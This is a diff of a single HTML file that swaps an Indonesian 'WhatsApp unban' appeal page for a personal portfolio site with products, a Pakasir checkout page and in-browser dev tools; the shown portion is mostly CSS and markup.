+.product-features li { list-style: none; font-family: 'DM Mono', monospace; font-size: 10px; color: rgba(245,244,240,0.45); letter-spacing: 0.06em; display: flex; align-items: center; gap: 8px; }
+.product-features li::before { content: ''; width: 12px; height: 1px; background: var(--gray); flex-shrink: 0; }
+.product-btn { display: inline-flex; align-items: center; gap: 8px; font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.14em; text-transform: uppercase; padding: 12px 24px; border: 1px solid var(--border); color: var(--white); background: none; cursor: pointer; text-decoration: none; transition: all 0.25s; margin-top: 8px; }
+.product-btn:hover, .product-btn.primary { background: var(--white); color: var(--black); border-color: var(--white); }
+.product-btn.primary:hover { background: transparent; color: var(--white); }
+
+/* PAYMENT */
+.form-group { margin-bottom: 16px; }
+.form-label { font-family: 'DM Mono', monospace; font-size: 9px; letter-spacing: 0.2em; text-transform: uppercase; color: var(--gray); display: block; margin-bottom: 8px; }
+.form-input { width: 100%; padding: 14px 16px; background: rgba(245,244,240,0.03); border: 1px solid var(--border); color: var(--white); font-family: 'DM Mono', monospace; font-size: 13px; outline: none; transition: border-color 0.2s; }
+.form-input::placeholder { color: rgba(245,244,240,0.2); }
+.form-input:focus { border-color: rgba(245,244,240,0.3); }
+.pay-submit { width: 100%; padding: 16px; background: var(--white); color: var(--black); border: none; font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.18em; text-transform: uppercase; cursor: pointer; transition: background 0.25s; margin-top: 4px; }
+.pay-submit:hover { background: #d0cfc9; }
+.secure-note { font-family: 'DM Mono', monospace; font-size: 9px; letter-spacing: 0.1em; color: rgba(245,244,240,0.2); text-align: center; margin-top: 12px; }
+
+/* TOOLS */
+.tools-hero { margin-bottom: 48px; }
+.tools-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(40px, 7vw, 88px); font-weight: 900; line-height: 0.92; margin-bottom: 16px; }
+.tools-hero h1 em { font-style: italic; color: transparent; -webkit-text-stroke: 1px var(--white); }
+.tools-hero p { font-size: 14px; color: var(--gray); max-width: 400px; line-height: 1.75; }
+.tools-tabs { display: flex; gap: 1px; margin-bottom: 32px; background: var(--border); border: 1px solid var(--border); flex-wrap: wrap; }
+.tool-tab { background: var(--black); flex: 1; min-width: 70px; padding: 16px 10px; text-align: center; cursor: pointer; border: none; transition: background 0.2s; display: flex; flex-direction: column; align-items: center; gap: 6px; }
+.tool-tab:hover { background: rgba(245,244,240,0.04); }
+.tool-tab.active { background: rgba(245,244,240,0.07); }
+.tool-tab-icon { font-size: 18px; color: var(--white); }
+.tool-tab-label { font-family: 'DM Mono', monospace; font-size: 9px; letter-spacing: 0.12em; text-transform: uppercase; color: var(--gray); }
+.tool-tab.active .tool-tab-label { color: var(--white); }
+.tool-panel { display: none; }
+.tool-panel.active { display: block; }
+.calc-wrap { max-width: 340px; }
+.calc-display { background: rgba(245,244,240,0.03); border: 1px solid var(--border); padding: 20px 20px 14px; text-align: right; margin-bottom: 1px; }
+.calc-expr { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--gray); min-height: 16px; }
+.calc-result { font-family: 'Playfair Display', serif; font-size: 44px; font-weight: 700; word-break: break-all; line-height: 1.1; }
+.calc-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 1px; background: var(--border); border: 1px solid var(--border); }
+.calc-key { background: var(--black); padding: 16px 0; text-align: center; font-family: 'DM Mono', monospace; font-size: 14px; color: var(--white); cursor: pointer; border: none; transition: background 0.15s; user-select: none; }
+.calc-key:hover { background: rgba(245,244,240,0.07); }
+.calc-key:active { background: rgba(245,244,240,0.14); }
+.calc-key.op { color: var(--gray); }
+.calc-key.eq:hover { background: var(--white); color: var(--black); }
+.calc-key.span2 { grid-column: span 2; }
+.pw-wrap { max-width: 520px; }
+.pw-output { background: rgba(245,244,240,0.03); border: 1px solid var(--border); padding: 20px; margin-bottom: 20px; display: flex; justify-content: space-between; align-items: center; gap: 14px; }
+.pw-value { font-family: 'DM Mono', monospace; font-size: 13px; letter-spacing: 0.06em; word-break: break-all; line-height: 1.5; flex: 1; }
+.btn-sm { font-family: 'DM Mono', monospace; font-size: 9px; letter-spacing: 0.16em; text-transform: uppercase; padding: 9px 16px; border: 1px solid var(--border); background: none; color: var(--gray); cursor: pointer; transition: all 0.2s; flex-shrink: 0; }
+.btn-sm:hover { background: var(--white); color: var(--black); border-color: var(--white); }
+.pw-slider-row { display: flex; align-items: center; gap: 14px; margin-bottom: 16px; }
+.pw-slider-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--gray); width: 72px; flex-shrink: 0; }
+.pw-slider { flex: 1; accent-color: var(--white); }
+.pw-slider-val { font-family: 'DM Mono', monospace; font-size: 12px; width: 28px; text-align: right; }
+.pw-checks { display: flex; flex-wrap: wrap; gap: 8px; margin-bottom: 20px; }
+.pw-check { font-family: 'DM Mono', monospace; font-size: 9px; letter-spacing: 0.1em; text-transform: uppercase; padding: 7px 12px; border: 1px solid var(--border); color: var(--gray); cursor: pointer; transition: all 0.2s; }
+.pw-check.on { border-color: rgba(245,244,240,0.3); color: var(--white); }
+.btn-md { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.14em; text-transform: uppercase; padding: 12px 28px; border: 1px solid var(--border); background: none; color: var(--white); cursor: pointer; transition: all 0.25s; }
+.btn-md:hover { background: var(--white); color: var(--black); }
+.b64-wrap { max-width: 600px; }
+.seg-tabs { display: flex; gap: 1px; background: var(--border); border: 1px solid var(--border); margin-bottom: 20px; width: fit-content; }
+.seg-tab { background: var(--black); padding: 9px 22px; font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.12em; text-transform: uppercase; color: var(--gray); cursor: pointer; border: none; transition: all 0.2s; }
+.seg-tab.active { background: rgba(245,244,240,0.08); color: var(--white); }
+.tool-label { font-family: 'DM Mono', monospace; font-size: 9px; letter-spacing: 0.2em; text-transform: uppercase; color: var(--gray); margin-bottom: 8px; display: block; }
+.tool-textarea { width: 100%; min-height: 110px; resize: vertical; background: rgba(245,244,240,0.03); border: 1px solid var(--border); color: var(--white); font-family: 'DM Mono', monospace; font-size: 13px; padding: 14px; outline: none; transition: border-color 0.2s; line-height: 1.6; }
+.tool-textarea::placeholder { color: rgba(245,244,240,0.2); }
+.tool-textarea:focus { border-color: rgba(245,244,240,0.28); }
+.tool-row { display: flex; gap: 8px; margin: 12px 0; }
+.json-wrap { max-width: 820px; }
+.json-panels { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; }
+.json-status { font-family: 'DM Mono', monospace; font-size: 11px; padding: 6px 0; }
+.json-status.ok { color: #888; }
+.json-status.err { color: #e06c75; }
+.color-wrap { max-width: 520px; }
+.color-preview { height: 100px; border: 1px solid var(--border); margin-bottom: 20px; display: flex; align-items: flex-end; padding: 12px; transition: background 0.3s; }
+.color-preview-hex { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.14em; text-transform: uppercase; opacity: 0.5; }
+.color-fields { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; margin-bottom: 20px; }
+.color-swatches { display: flex; flex-wrap: wrap; gap: 6px; margin-top: 16px; }
+.color-swatch { width: 36px; height: 36px; border: 1px solid var(--border); cursor: pointer; transition: transform 0.15s; }
+.color-swatch:hover { transform: scale(1.15); }
+
+/* REVEAL EFFECTS */
+.reveal { opacity: 0; transform: translateY(28px); transition: opacity 0.7s ease, transform 0.7s ease; }
+.reveal.visible { opacity: 1; transform: translateY(0); }
+.reveal-delay-1 { transition-delay: 0.1s; }
+.reveal-delay-2 { transition-delay: 0.2s; }
+.reveal-delay-3 { transition-delay: 0.3s; }
+
+/* CURSOR (desktop only) */
+@media (pointer: fine) {
+  body { cursor: none; }
+  .cursor-dot { width: 6px; height: 6px; background: var(--white); border-radius: 50%; position: fixed; pointer-events: none; z-index: 9999; transform: translate(-50%,-50%); }
+  .cursor-ring { width: 30px; height: 30px; border: 1px solid rgba(245,244,240,0.3); border-radius: 50%; position: fixed; pointer-events: none; z-index: 9998; transform: translate(-50%,-50%); transition: width 0.22s, height 0.22s, border-color 0.22s; opacity: 0; }
+  .cursor-ring.vis { opacity: 1; }
+  .cursor-ring.big { width: 50px; height: 50px; border-color: rgba(245,244,240,0.55); }
 }
-html,body{ height:100%; margin:0; background:var(--bg); color:#e6eef6; font-family:var(--ui); -webkit-font-smoothing:antialiased }
-*{box-sizing:border-box}
-.topbar { display:flex; align-items:center; background:transparent; padding:8px 12px; }
-.menu-btn { font-size:22px; background:none; border:none; color:var(--accent); cursor:pointer; margin-right:10px; }
-.title-top { font-family: var(--mono); font-size:18px; font-weight:600; color:var(--accent); }
-.sidebar { position:fixed; top:0; left:-240px; width:240px; height:100%; background:#0c1016; border-right:1px solid rgba(255,255,255,0.08); padding:60px 16px; transition:left 0.3s ease; z-index:999; }
-.sidebar ul { list-style:none; padding:0; margin:0; }
-.sidebar li { margin-bottom:14px; }
-.sidebar a { color:#e6eef6; text-decoration:none; font-size:15px; display:flex; align-items:center; padding:6px 4px; border-radius:6px; }
-.sidebar a i { margin-right: 8px; color: var(--accent); width: 18px; text-align: center; }
-.sidebar a:hover { background:rgba(255,255,255,0.05); }
-.sidebar.active { left:0; }
-.submenu { display: none; list-style: none; padding-left: 20px; margin-top: 8px; }
-.submenu li { margin-bottom: 10px; }
-.submenu a { font-size: 14px; color: #cfd8e3; }
-.submenu a i { color: var(--accent); }
-.submenu.show { display: block; }
-.robot-title-normal { font-family: var(--ui); font-size: 18px; font-weight: 600; color: #e6eef6; text-align: center; margin-top: 8px; }
-.wrap{ display:grid; grid-template-columns:420px 1fr; gap:22px; padding:28px; height:100vh }
-.robot-box{ background:radial-gradient(circle at 30% 20%, rgba(124,92,255,0.06), transparent 20%), linear-gradient(180deg, rgba(255,255,255,0.01), rgba(255,255,255,0.005)); border-radius:10px; padding:14px; margin-bottom:12px; border:1px solid rgba(255,255,255,0.02); width:280px; margin-left:auto; margin-right:auto; }
-.robot-face { width:120px; height:120px; border-radius:50%; background:#000; display:flex; align-items:center; justify-content:center; font-size:56px; margin:0 auto; box-shadow:0 0 15px rgba(0,0,0,0.6); }
-.form-label{ font-size:12px; font-weight:500; margin:12px 0 6px; display:block; text-align:left; width:280px; margin-left:auto; margin-right:auto; }
-.input, select, .btn { width:280px; margin:0 auto; padding:10px 12px; border-radius:8px; border:1px solid rgba(255,255,255,0.06); background:#071018; color:#7b8a97; font-size:14px; outline:none; display:block; }
-.input::placeholder{color: #7b8a97}
-.btn{ margin-top:18px; padding:12px 14px; background:linear-gradient(90deg,var(--accent),var(--accent2)); border:0; border-radius:10px; color:#041018; font-weight:800; cursor:pointer; font-size:15px }
-.status{ margin-top:12px; font-size:13px; color:var(--muted); min-height:20px; width:280px; margin-left:auto; margin-right:auto; }
-.small{ font-size:12px; color:var(--muted); margin-top:6px; width:280px; margin-left:auto; margin-right:auto; text-align:center; }
-main.empty{background:transparent}
-.overlay { position:fixed; top:0; left:0; right:0; bottom:0; background:rgba(0,0,0,0.4); display:none; z-index:998; }
-.overlay.active { display:block; }
-
-/* Modal lock styles */
-#lockModal {
-  position: fixed;
-  inset: 0;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  z-index: 2000;
-  background: linear-gradient(180deg, rgba(0,0,0,0.6), rgba(0,0,0,0.85));
+@media (pointer: coarse) { .cursor-dot, .cursor-ring { display: none !important; } }
+
+/* RESPONSIVE */
+@media (max-width: 768px) {
+  nav { padding: 16px 20px; }
+  .hero { padding: 100px 24px 56px; }
+  .hero-name { font-size: clamp(56px, 16vw, 120px); }
+  .section-divider { margin: 0 24px; }
+  .about { grid-template-columns: 1fr; padding: 64px 24px; gap: 32px; }
+  .section-number { display: none; }
+  .skills { padding: 48px 24px 64px; }
+  .skills-grid { grid-template-columns: 1fr; }
+  .projects { padding: 48px 24px 64px; }
+  .project-item { grid-template-columns: 40px 1fr 20px; gap: 14px; padding: 22px 20px; }
+  .contact { grid-template-columns: 1fr; padding: 64px 24px; gap: 40px; }
+  footer { flex-direction: column; gap: 8px; text-align: center; padding: 24px 24px; }
+  .products-grid { grid-template-columns: 1fr; }
+  .json-panels { grid-template-columns: 1fr; }
+  .color-fields { grid-template-columns: 1fr 1fr; }
+  .section-header { flex-direction: column; align-items: flex-start; gap: 8px; }
+  .page-body { padding: 32px 24px; }
+  .page-header { padding: 16px 20px; }
+  .tools-tabs { flex-wrap: wrap; }
+  .tool-tab { min-width: 60px; padding: 12px 8px; }
 }
-.lock-card {
-  width: 92%;
-  max-width: 520px;
-  background: #071018;
-  border: 1px solid rgba(255,255,255,0.04);
-  padding: 20px;
-  border-radius: 12px;
-  text-align: center;
-  box-shadow: 0 10px 40px rgba(0,0,0,0.6);
-}
-.lock-card h2 { font-family: var(--mono); color:var(--accent); margin:0 0 8px; font-size:20px; }
-.lock-card p { color:var(--muted); font-size:14px; margin:0 0 12px; }
-.btn-full {
-  width: 100% !important;
-  display: block;
-  margin: 8px 0;
-  padding:14px 16px;
-  font-size:15px;
-  border-radius:10px;
-}
-.progress-wrapper {
-  width: 100%;
-  background: #1a1f2b;
-  border-radius: 8px;
-  height: 16px;
-  margin-top: 18px;
-  overflow: hidden;
-  border: 1px solid rgba(255,255,255,0.1);
-}
-#progressBar {
-  height: 100%;
-  width: 0%;
-  background: linear-gradient(90deg,var(--accent),var(--accent2));
-  transition: width 0.5s ease;
-}
-.small-hint { font-size:12px; color:#9fb1c7; margin-top:10px; }
-
-/* responsive tweaks */
-@media (max-width:860px){ .wrap{grid-template-columns:1fr;padding:16px} .robot-face{height:100px;width:100px} .sidebar{width:200px} }
+@keyframes pkPulse { 0%,100%{opacity:1;transform:scale(1)} 50%{opacity:0.4;transform:scale(1.3)} }
 </style>
 </head>
 <body>
-<header class="topbar">
-  <button class="menu-btn" id="menuToggle" aria-label="Buka menu">&#9776;</button>
-  <div class="title-top">Apk Unband By GyzenLyoraa</div>
-</header>
-
-<!-- LOCK MODAL -->
-<div id="lockModal" role="dialog" aria-modal="true" aria-labelledby="lockTitle">
-  <div class="lock-card" id="lockCard" aria-live="polite">
-    <h2 id="lockTitle">Akses Dikunci</h2>
-    <p>Ini Web 100% garatis , oleh karena itu pungguna wajib join grub dan sher link web ini ke teman² kalian terlebih dahulu sebelum memakai web- ini, setelah join dan sher otomatis kunci terbuka✅:</p>
-    
-    <button id="joinBtn" class="btn btn-full">1. Join Chanel WhatsApp</button>
-    <button id="shareBtn" class="btn btn-full">2. Share Website</button>
-
-    <div class="progress-wrapper" aria-hidden="false">
-      <div id="progressBar" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
-    </div>
-    <div class="small-hint" id="lockStatus">0% selesai</div>
+
+<div class="cursor-dot" id="cursorDot"></div>
+<div class="cursor-ring" id="cursorRing"></div>
+
+<!-- NAV -->
+<nav>
+  <a href="#" class="nav-logo">xzrinx</a>
+  <div class="nav-links">
+    <a href="#about">About</a>
+    <a href="#skills">Skills</a>
+    <a href="#projects">Projects</a>
+    <a href="#contact">Contact</a>
+    <a href="#" onclick="openPage('products');return false;">Products</a>
+    <a href="#" onclick="openPage('payment');return false;">Payment</a>
+    <a href="#" onclick="openPage('tools');return false;">Tools</a>
+  </div>
+  <button class="hamburger" id="hamburger" onclick="toggleMenu()">
+    <span></span><span></span><span></span>
+  </button>
+</nav>
+
+<!-- MOBILE MENU -->
+<div class="mobile-menu" id="mobileMenu">
+  <nav class="mobile-menu-nav">
+    <a href="#about" onclick="closeMenu()"><span class="menu-num">01</span>About</a>
+    <a href="#skills" onclick="closeMenu()"><span class="menu-num">02</span>Skills</a>
+    <a href="#projects" onclick="closeMenu()"><span class="menu-num">03</span>Projects</a>
+    <a href="#contact" onclick="closeMenu()"><span class="menu-num">04</span>Contact</a>
+    <a href="#" onclick="closeMenu();openPage('products');return false;"><span class="menu-num">05</span>Products</a>
+    <a href="#" onclick="closeMenu();openPage('payment');return false;"><span class="menu-num">06</span>Payment</a>
+    <a href="#" onclick="closeMenu();openPage('tools');return false;"><span class="menu-num">07</span>Tools</a>
+  </nav>
+  <div class="mobile-menu-footer">
+    <a href="https://t.me/xzrinx" target="_blank">Telegram</a>
+    <a href="https://github.com/xzrinx" target="_blank">GitHub</a>
+    <a href="#" onclick="window.location='mai'+'lto:hell'+'o@xzrinx.dev';return false;">Email</a>
   </div>
 </div>
 
-<!-- SIDEBAR (lengkap: Contact, Info Website Terbaru, Jasa Pembuatan Web) -->
-<nav class="sidebar" id="sidebarMenu" aria-hidden="true">
-  <ul>
-    <li class="has-submenu">
-      <a href="javascript:void(0)" id="contactToggle"><i class="fa-solid fa-headset"></i> Contact Admin <i class="fa-solid fa-chevron-down" style="margin-left:auto; font-size:12px;"></i></a>
-      <ul class="submenu" id="contactSubmenu">
-        <li><a href="https://wa.me/62895137" target="_blank" rel="noopener"><i class="fa-brands fa-whatsapp"></i> WhatsApp</a></li>
-        <li><a href="https://t.me/selaxpiw" target="_blank" rel="noopener"><i class="fa-brands fa-telegram"></i> Telegram</a></li>
-        <li><a href="https://instagram.com/di" target="_blank" rel="noopener"><i class="fa-brands fa-instagram"></i> Instagram</a></li>
-        <li><a href="https://youtube.com/@selaxbisns" target="_blank" rel="noopener"><i class="fa-brands fa-youtube"></i> YouTube</a></li>
-      </ul>
-    </li>
-
-    <li class="has-submenu">
-      <a href="javascript:void(0)" id="infoToggle"><i class="fa-solid fa-newspaper"></i> Info Website Terbaru <i class="fa-solid fa-chevron-down" style="margin-left:auto; font-size:12px;"></i></a>
-      <ul class="submenu" id="infoSubmenu">
-        <li><a href="https://whatsapp.com/channel/0029VbB6iaYGzzKSWye00p13" target="_blank" rel="noopener"><i class="fa-brands fa-whatsapp"></i> WhatsApp Channel</a></li>
-      </ul>
-    </li>
-
-    <li class="has-submenu">
-      <a href="javascript:void(0)" id="jasaToggle"><i class="fa-solid fa-code"></i> Jasa Pembuatan Web <i class="fa-solid fa-chevron-down" style="margin-left:auto; font-size:12px;"></i></a>
-      <ul class="submenu" id="jasaSubmenu">
-        <li><a href="https://wa.me/62895133873" target="_blank" rel="noopener"><i class="fa-brands fa-whatsapp"></i> WhatsApp</a></li>
-        <li><a href="https://t.me/selaxpiw" target="_blank" rel="noopener"><i class="fa-brands fa-telegram"></i> Telegram</a></li>
-        <li><a href="https://t.me/selaxpiw" target="_blank" rel="noopener"><i class="fa-brands fa-telegram"></i> Telegram</a></li>
-      </ul>
-    </li>
-  </ul>
-</nav>
-
-<div class="overlay" id="overlay" aria-hidden="true"></div>
-
-<div class="robot-box" aria-hidden="false">
-  <div class="robot-face"><img src="https://i.imgur.com/sgIjNk8.jpeg" alt="Logo Robot" style="max-height:100%; max-width:100%; border-radius:50%;"></div>
-  <div class="robot-title-normal">Unban WhatsApp</div>
+<!-- PRODUCTS PAGE -->
+<div class="page-overlay" id="page-products">
+  <div class="page-header">
+    <span class="page-header-title">Products</span>
+    <button class="page-close" onclick="closePage('products')">← Back</button>
+  </div>
+  <div class="page-body">
+    <div class="products-hero">
+      <h1>What I<br><em>offer.</em></h1>
+      <p>Bots, web apps, dan custom solutions — ready-to-use atau built dari scratch.</p>
+    </div>
+    <div class="products-grid">
+      <div class="product-card">
+        <div class="product-badge new">New</div>
+        <h3>Telegram Bot Starter</h3>
+        <p>Bot siap pakai dengan session encryption, brute-force protection, dan command structure bersih.</p>
+        <div class="product-price">Rp 150k <span>/ one-time</span></div>
+        <ul class="product-features">
+          <li>AES-256 Session Encryption</li><li>Brute-force Protection</li><li>Custom Command Handler</li><li>JSON State Persistence</li><li>Obfuscated Output</li>
+        </ul>
+        <a href="#" class="product-btn primary" onclick="closePage('products');openPage('payment');return false;">Get this →</a>
+      </div>
+      <div class="product-card">
+        <div class="product-badge">Popular</div>
+        <h3>Single-File Web App</h3>
+        <p>Satu file HTML dengan fitur lengkap — PWA support, localStorage, tema, dan responsive.</p>
+        <div class="product-price">Rp 100k <span>/ one-time</span></div>
+        <ul class="product-features">
+          <li>PWA Support</li><li>localStorage Persistence</li><li>Dark / Light Theme</li><li>Mobile Responsive</li><li>No Dependencies</li>
+        </ul>
+        <a href="#" class="product-btn" onclick="closePage('products');openPage('payment');return false;">Get this →</a>
+      </div>
+      <div class="product-card">
+        <div class="product-badge">Custom</div>
+        <h3>Full Bot System</h3>
+        <p>Gacha bot, panel bot, atau custom bot sesuai kebutuhan. Modular dan scalable.</p>
+        <div class="product-price">Rp 350k <span>/ project</span></div>
+        <ul class="product-features">
+          <li>Modular Architecture</li><li>Admin Panel</li><li>Leaderboard &amp; Missions</li><li>Channel Gate System</li><li>Free Minor Revision</li>
+        </ul>
+        <a href="#" class="product-btn" onclick="closePage('products');openPage('payment');return false;">Get this →</a>
+      </div>
+      <div class="product-card">
+        <div class="product-badge">Service</div>
+        <h3>Consultation</h3>
+        <p>Review kode, debug, atau brainstorm arsitektur project kamu. 1-on-1 via Telegram.</p>
+        <div class="product-price">Rp 75k <span>/ session</span></div>
+        <ul class="product-features">
+          <li>Code Review</li><li>Bug Hunting</li><li>Architecture Planning</li><li>1 Hour Session</li><li>Follow-up Notes</li>
+        </ul>
+        <a href="#" class="product-btn" onclick="closePage('products');openPage('payment');return false;">Book now →</a>
+      </div>
+    </div>
+  </div>
 </div>
 
-<label class="form-label" for="nomor">Nomor WhatsApp yang diblokir</label>
-<input type="tel" id="nomor" class="input" placeholder="+62xxxxxxxxxxx" inputmode="tel" aria-required="true" />
-<label class="form-label" for="alasan">Pilih Opsi Band</label>
-<select id="alasan" class="input" aria-required="true">
-  <option ="">-- Pilih alasan --</option>
-  <option value="Opsi Spam">Opsi Spam</option>
-  <option value="Opsi Permanen">Opsi Permanen</option>
-</select>
-<button class="btn" id="sendBtn" aria-label="Kirim Banding">KIRIM BANDING</button>
-<div class="status" id="statusArea" aria-live="polite"></div>
-<div class="small">Saat tombol ditekan: sistem akan mencoba membuka aplikasi Gmail (Android). Silahkan kirim pesannya lalu tunggu balasan WhatsApp.</div>
-<main class="empty" aria-hidden="true"></main>
+<!-- PAYMENT PAGE -->
+<div class="page-overlay" id="page-payment">
+  <div class="page-header">
+    <span class="page-header-title">Payment</span>
+    <button class="page-close" onclick="closePage('payment');resetPayment()">← Back</button>
+  </div>
+  <div class="page-body" style="max-width:680px;">
+    <div id="payStep1">
+      <h1 style="font-family:'Playfair Display',serif;font-size:clamp(32px,5vw,56px);font-weight:900;line-height:0.95;margin-bottom:8px;">Checkout.</h1>
+      <p style="font-size:13px;color:var(--gray);margin-bottom:32px;line-height:1.7;">Isi form, lalu bayar langsung via Pakasir — QRIS, e-wallet, atau transfer bank.</p>
+      <div class="form-group">
+        <label class="form-label">Produk</label>
+        <select class="form-input" id="pkProduct" onchange="pkUpdateOrder(this.value)">
+          <option value="150000:Telegram Bot Starter">Telegram Bot Starter — Rp 150.000</option>
+          <option value="100000:Single-File Web App">Single-File Web App — Rp 100.000</option>
+          <option value="350000:Full Bot System">Full Bot System — Rp 350.000</option>
+          <option value="75000:Consultation (1 jam)">Consultation — Rp 75.000</option>
+        </select>
+      </div>
+      <div class="form-group"><label class="form-label">Nama lengkap</label><input class="form-input" type="text" id="pkName" placeholder="John Doe"></div>
+      <div class="form-group"><label class="form-label">Telegram username</label><input class="form-input" type="text" id="pkTg" placeholder="@username"></div>
+      <div class="form-group"><label class="form-label">Email (optional)</label><input class="form-input" type="email" id="pkEmail" placeholder="hello@example.com"></div>
+      <div style="border:1px solid var(--border);padding:20px;margin:24px 0;background:rgba(245,244,240,0.02);">
+        <div style="font-family:'DM Mono',monospace;font-size:9px;letter-spacing:0.22em;text-transform:uppercase;color:var(--gray);margin-bottom:16px;">Order Summary</div>
+        <div style="display:flex;justify-content:space-between;align-items:center;padding-bottom:14px;border-bottom:1px solid var(--border);">
+          <div><div id="pkOrderName" style="font-family:'Playfair Display',serif;font-size:16px;font-weight:700;">Telegram Bot Starter</div><div style="font-family:'DM Mono',monospace;font-size:10px;color:var(--gray);margin-top:2px;">One-time license</div></div>
+          <div id="pkOrderPrice" style="font-family:'DM Mono',monospace;font-size:13px;">Rp 150.000</div>
+        </div>
+        <div style="display:flex;justify-content:space-between;align-items:center;padding-top:14px;">
+          <div style="font-family:'DM Mono',monospace;font-size:9px;letter-spacing:0.18em;text-transform:uppercase;color:var(--gray);">Total</div>
+          <div id="pkOrderTotal" style="font-family:'Playfair Display',serif;font-size:26px;font-weight:700;">Rp 150.000</div>
+        </div>
+      </div>
+      <div id="pkErrMsg" style="display:none;font-family:'DM Mono',monospace;font-size:11px;color:#e06c75;padding:12px;border:1px solid rgba(224,108,117,0.2);margin-bottom:16px;"></div>
+      <button class="pay-submit" onclick="pkProceed()">Bayar via Pakasir →</button>
+      <p class="secure-note" style="margin-top:12px;">🔒 Powered by Pakasir · QRIS · E-Wallet · Transfer Bank</p>
+    </div>
+    <div id="payStep2" style="display:none;">
+      <div style="display:flex;align-items:center;gap:16px;margin-bottom:24px;">
+        <button class="btn-sm" onclick="pkBack()">← Ganti produk</button>
+        <div><div id="pkInvoiceLabel" style="font-family:'Playfair Display',serif;font-size:18px;font-weight:700;"></div><div id="pkOrderId" style="font-family:'DM Mono',monospace;font-size:10px;color:var(--gray);margin-top:2px;"></div></div>
+      </div>
+      <!-- Waiting screen - no iframe (blocked by Pakasir CSP) -->
+      <div style="border:1px solid var(--border);padding:40px 32px;text-align:center;background:rgba(245,244,240,0.02);margin-bottom:16px;">
+        <div id="pkWaitAnim" style="font-size:32px;margin-bottom:20px;animation:pkPulse 2s ease-in-out infinite;">⏳</div>
+        <div style="font-family:'Playfair Display',serif;font-size:20px;font-weight:700;margin-bottom:8px;">Selesaikan pembayaran</div>
+        <div style="font-family:'DM Mono',monospace;font-size:11px;color:var(--gray);line-height:1.7;margin-bottom:24px;">Halaman Pakasir sudah dibuka di tab baru.<br>Setelah bayar, status di bawah akan update otomatis.</div>
+        <a id="pkOpenTab" href="#" target="_blank" class="product-btn primary" style="display:inline-flex;margin:0 auto;">Buka ulang halaman bayar ↗</a>
+      </div>
+
+      <div style="border:1px solid var(--border);padding:20px;margin-bottom:16px;">
+        <div style="font-family:'DM Mono',monospace;font-size:9px;letter-spacing:0.2em;text-transform:uppercase;color:var(--gray);margin-bottom:12px;">Status Pembayaran</div>
+        <div style="display:flex;align-items:center;gap:12px;">
+          <div id="pkStatusDot" style="width:8px;height:8px;border-radius:50%;background:var(--gray);flex-shrink:0;"></div>
+          <div id="pkStatusText" style="font-family:'DM Mono',monospace;font-size:12px;color:var(--gray);">Menunggu pembayaran...</div>
+        </div>
+      </div>
+
+      <div id="pkSuccess" style="display:none;border:1px solid rgba(46,204,113,0.3);padding:28px;background:rgba(46,204,113,0.04);">
+        <div style="font-family:'Playfair Display',serif;font-size:22px;font-weight:700;margin-bottom:8px;">✓ Pembayaran Berhasil!</div>
+        <div style="font-size:13px;color:rgba(245,244,240,0.6);line-height:1.7;margin-bottom:16px;">Terima kasih! Order kamu sedang diproses. Gue akan hubungi via Telegram segera.</div>
+        <a href="https://t.me/xzrinx" target="_blank" class="product-btn primary">Chat @xzrinx →</a>
+      </div>
+    </div>
+  </div>
+</div>
+
+<!-- TOOLS PAGE -->
+<div class="page-overlay" id="page-tools">
+  <div class="page-header">
+    <span class="page-header-title">Tools</span>
+    <button class="page-close" onclick="closePage('tools')">← Back</button>
+  </div>
+  <div class="page-body">
+    <div class="tools-hero">
+      <h1>Dev<br><em>tools.</em></h1>
+      <p>Kumpulan tools kecil buat kebutuhan sehari-hari. Semua jalan langsung di browser.</p>
+    </div>
+    <div class="tools-tabs">
+      <button class="tool-tab active" onclick="switchTool('calc',this)"><span class="tool-tab-icon">⊞</span><span class="tool-tab-label">Calc</span></button>
+      <button class="tool-tab" onclick="switchTool('pw',this)"><span class="tool-tab-icon">⚿</span><span class="tool-tab-label">Password</span></button>
+      <button class="tool-tab" onclick="switchTool('b64',this)"><span class="tool-tab-icon">⇌</span><span class="tool-tab-label">Base64</span></button>
+      <button class="tool-tab" onclick="switchTool('json',this)"><span class="tool-tab-icon">{ }</span><span class="tool-tab-label">JSON</span></button>
+      <button class="tool-tab" onclick="switchTool('color',this)"><span class="tool-tab-icon">◑</span><span class="tool-tab-label">Color</span></button>
+      <button class="tool-tab" onclick="switchTool('tg',this)"><span class="tool-tab-icon">✈</span><span class="tool-tab-label">TG Stalk</span></button>
+    </div>
+    <div class="tool-panel active" id="tool-calc">
+      <div class="calc-wrap">
+        <div class="calc-display"><div class="calc-expr" id="calcExpr"></div><div class="calc-result" id="calcResult">0</div></div>
+        <div class="calc-grid">
+          <button class="calc-key op span2" onclick="calcClear()">AC</button>
+          <button class="calc-key op" onclick="calcInput('±')">±</button>
+          <button class="calc-key op" onclick="calcInput('/')">÷</button>
+          <button class="calc-key" onclick="calcInput('7')">7</button><button class="calc-key" onclick="calcInput('8')">8</button><button class="calc-key" onclick="calcInput('9')">9</button>
+          <button class="calc-key op" onclick="calcInput('*')">×</button>
+          <button class="calc-key" onclick="calcInput('4')">4</button><button class="calc-key" onclick="calcInput('5')">5</button><button class="calc-key" onclick="calcInput('6')">6</button>
+          <button class="calc-key op" onclick="calcInput('-')">−</button>
+          <button class="calc-key" onclick="calcInput('1')">1</button><button class="calc-key" onclick="calcInput('2')">2</button><button class="calc-key" onclick="calcInput('3')">3</button>
+          <button class="calc-key op" onclick="calcInput('+')">+</button>
+          <button class="calc-key span2" onclick="calcInput('0')">0</button>
+          <button class="calc-key" onclick="calcInput('.')">.</button>
+          <button class="calc-key eq" onclick="calcEquals()">=</button>
+        </div>
+      </div>
+    </div>
+    <div class="tool-panel" id="tool-pw">
+      <div class="pw-wrap">
